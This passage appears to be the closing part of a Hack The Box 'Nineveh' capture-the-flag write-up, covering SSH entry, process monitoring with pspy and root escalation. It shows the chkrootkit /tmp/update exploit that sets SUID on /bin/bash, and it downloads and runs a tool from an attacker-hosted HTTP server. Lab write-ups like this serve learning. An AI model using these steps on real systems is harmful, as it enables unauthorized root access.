






Now that I have access to port 22 of the SSH service, I am going to create the id_rsa key to be able to access it. After enumerating the system and not finding too much information, I create a small script to monitor the processes running in the background and I already find a process in charge of finding possible rootkits that I must investigate. I can also use Dominic Breuker’s pspy script to analyze the processes, after downloading it, compiling the code with go, compressing the binary with upx and transferring it to the target machine I have problem with the version when I run it. But if I use a deprecated version if I succeed to find the chkrootkit process again.
Attacker Machine:
nvim id_rsa
cat id_rsa | head -n 5
chmod 600 id_rsa
ssh -i id_rsa amrois@10.10.10.43
Victime Machine:
export TERM=xterm
touch procmon.sh
nano procmon.sh
cat procmon.sh
chmod +x procmon.sh
./procmon.sh
# > root /bin/sh -c /root/vulnScan.sh
# > root /bin/sh /usr/bin/chkrootkit
Attacker Machine:
git clone https://github.com/DominicBreuker/pspy
go build -ldflags '-s -w' .
du -hc pspy
# 3.4M total
upx pspy
du -hc pspy
# 1.4M total
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.22/pspy
chmod +x pspy
./pspy
# :( Version Problem
Attacker Machine:
mv /home/al3j0/Downloads/pspy64 ./pspy
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.22/pspy
chmod +x pspy
./pspy
# :)







To escalate privileges, I just had to search for an exploit for chkrootkit with searchsploit and I found one that gives me the necessary steps to finish engaging the box. I don’t know the version of the binary, but since it is a well-known vulnerability I will follow the steps and try to escalate privileges. I create a malicious update file in the path /tmp whose content is a system command that enables the SUID bit to the bash Shell, after waiting a while the bit is modified and I can get a shell impersonating the root user, finally I succeed in engaging the box.
Attacker Machine:
searchsploit chkrootkit
searchsploit -x linux/local/33899.txt
Victime Machine:
cd /tmp
nano update
cat update
update:
#!/bin/bash
chmod u+s /bin/bash
Victime Machine:
ls -l /bin/bash
chmod +x update
watch -n 1 ls -l /bin/bash
# :)
bash -p
# :)





I really had to invest a lot of time in this machine, plus all my concentration on every step I made and every time I got stuck. I had to seek help from the community to understand how to engage the box, as I had to link various types of vulnerability exploits. It was a nice experience and I felt very satisfied with the knowledge gained, so since I am motivated I will go for the next lab work but I must not forget to kill the box Nineveh in the Hack The Box plataform.
